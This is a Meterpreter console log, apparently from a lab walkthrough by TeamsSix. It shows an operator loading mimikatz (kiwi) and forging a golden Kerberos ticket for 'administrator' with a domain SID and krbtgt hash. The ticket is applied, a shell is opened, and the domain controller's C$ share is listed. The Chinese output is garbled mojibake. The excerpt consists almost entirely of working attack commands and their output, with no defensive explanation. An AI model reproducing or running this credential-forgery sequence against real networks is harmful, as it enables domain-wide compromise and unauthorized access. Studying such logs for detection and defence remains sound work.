 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > golden_ticket_create -d teamssix.com -k d685b9c4fa2d318a9943ed68948af087 -s
S-1-5-21-284927032-1122706408-2778656994 -u administrator -t /root/administrator.ticket
[+] Golden Kerberos ticket written to /root/administrator.ticket
meterpreter > kerberos_ticket_use /root/administrator.ticket
[*] Using Kerberos ticket stored in /root/administrator.ticket, 1864 bytes ...
[+] Kerberos ticket applied successfully.
meterpreter > shell
Process 5036 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.19042.1165]
(c) Microsoft Corporation����������Ȩ��
C:\Users\test.TEAMSSIX\Desktop>dir \\dc\c$
dir \\dc\c$
 ���� \\dc\c$ �еľ�û�б�ǩ��
 ������к��� 8231-1ACA
 \\dc\c$ ��Ŀ¼
2021/07/01  10:00    <DIR>          inetpub
2021/09/09  12:33    <DIR>          Program Files
2021/09/09  12:33    <DIR>          Program Files (x86)
2021/09/09  12:40    <DIR>          temp
2021/04/29  09:32    <DIR>          Users
2021/09/27  16:05    <DIR>          Windows
2018/10/16  14:25           509,264 winsdk_web.exe
               1 ���ļ�        509,264 �ֽ�
               6 ��Ŀ¼ 73,554,223,104 �����ֽ�
TeamsSix
TeamsSix
teamssix.com